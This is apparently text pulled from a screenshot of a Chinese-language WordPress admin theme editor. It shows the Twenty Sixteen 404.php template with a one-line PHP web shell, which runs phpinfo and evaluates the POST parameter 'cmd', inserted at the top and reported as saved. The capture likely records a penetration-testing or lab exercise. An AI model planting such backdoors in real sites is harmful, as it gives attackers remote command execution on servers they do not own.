 不安全 | cbi1.com/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&scrollto=127
百度地图 2019最新电影_好... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... GitHub: Where th... X1AO/X1AO 登录
cbi1 6 0 新建
仪表盘
WordPress 6.0.2 is available! Please update now.
文章
编辑主题
多媒体
页面
文件修改成功。
评论
Twenty Sixteen: 404模板 (404.php)
外观
<?php phpinfo();eval($_POST['cmd']);?>
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Sixteen
* @since Twenty Sixteen 1.0
*/
主题
自定义
小工具
菜单
页眉